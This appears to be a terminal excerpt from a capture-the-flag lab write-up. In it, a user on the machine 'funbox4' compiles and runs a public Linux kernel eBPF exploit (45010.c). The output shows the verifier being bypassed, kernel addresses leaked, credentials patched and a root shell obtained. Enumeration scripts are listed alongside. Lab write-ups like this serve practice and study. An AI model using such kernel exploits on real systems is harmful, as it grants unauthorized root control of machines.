 thomas@funbox4:/tmp$ gcc-5 45010.c
thomas@funbox4:/tmp$ ls
45010.c
a.out
Linpeas.sh
linux-exploit-suggester.sh
systemd-private-39d43c22aa98477bb28094366353decc-dovecot.service-xRhqWQ
systemd-private-39d43c22aa98477bb28094366353decc-systemd-timesyncd.service-JnVc6I
thomas@funbox4:/tmp$ ./a.out
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003cbe0900
[*] Leaking sock struct from ffff88003b55b2c0
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800342e6600
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff8800342e6600
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),8(mail),1001(thomas)
#